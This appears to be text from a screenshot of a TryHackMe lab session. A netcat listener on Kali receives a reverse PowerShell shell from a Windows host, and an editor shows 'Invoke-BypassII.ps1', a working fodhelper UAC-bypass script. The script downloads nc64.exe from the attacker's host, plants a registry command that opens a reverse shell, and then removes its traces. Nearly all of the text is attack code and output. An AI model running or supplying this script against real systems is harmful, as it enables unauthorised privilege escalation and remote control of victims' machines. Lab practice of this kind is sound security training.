 ┌──(kali㉿kali)-[~/Downloads/THM]
└─$ nc -lnvp 1945
listening on [any] 1945 ...
connect to [10.23.20.245] from (UNKNOWN) [10.10.192.4] 50323
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Mishka> $env:USERNAME
$env:USERNAME
Mishka
PS C:\Users\Mishka> $env:COMPUTERNAME
$env:COMPUTERNAME
GIFT
PS C:\Users\Mishka> hostname ; whoami
hostname ; whoami
gift
gift\mishka
PS C:\Users\Mishka>
~/Downloads/THM/Invoke-BypassII.ps1 - Mousepad
File Edit Search View Document Help
1 function Invoke-BypassII {
2     [cmdletbinding()]
3     param(
4         [Parameter(Position = 0, Mandatory = $true)]
5         [string]$LHOST,
6
7         [Parameter(Position = 1, Mandatory = $true)]
8         [string]$LPORT,
9
10         [Parameter(Position = 1, Mandatory = $true)]
11         [string]$WWWPORT,
12
13         [Parameter(ParameterSetName="help")]
14         [Switch]$help
15     )
16
17     # Default program to run on successful UAC bypass
18     mkdir C:\temp
19     wget http://$LHOST:$WWWPORT/nc64.exe -o C:\temp\nc64.exe
20     $program = "cmd /c C:\Temp\nc64.exe $LHOST $LPORT -e PowerShell"
21
22     # Create registry structure
23     New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
24     New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
25     Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value $program -Force
26
27     # Perform the bypass
28     Start-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
29
30     # Remove registry structure after bypass
31     Start-Sleep 3
32     Remove-Item "HKCU:\Software\Classes\ms-settings\" -Recurse -Force
33 }
34